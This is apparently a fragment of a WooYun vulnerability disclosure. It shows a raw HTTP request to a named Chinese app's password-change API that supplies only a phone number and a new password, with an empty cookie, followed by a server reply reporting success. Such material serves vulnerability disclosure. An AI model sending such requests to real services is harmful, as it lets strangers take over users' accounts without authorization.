 GET /api/user/changePsw?phone= &psw_new= HTTP/1.1
cookie:
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; MI 2SC MIUI/V6.6.1.0.LXACNCF)
Host: app.eapchina.net
Connection: Keep-Alive
Accept-Encoding: gzip
手机号
新密码
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Sun, 20 Sep 2015 09:34:09 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 43
重置密码成功
{"message":"","result":"success","data":{}}
www.wooyun.org